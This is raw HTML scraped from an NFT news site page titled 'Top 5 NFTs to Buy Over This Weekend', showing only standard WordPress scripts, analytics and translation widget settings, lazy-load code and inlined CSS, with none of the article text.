Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_79056874-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79056874'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-79056874","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/top-5-nfts-to-buy-over-this-weekend/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="79056874" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a7433b3a1c774fc7a6016986972dd642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769920216 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/top-5-nfts-to-buy-over-this-weekend/
body_size: 45279
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 5 NFTs to Buy Over This Weekend | Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul 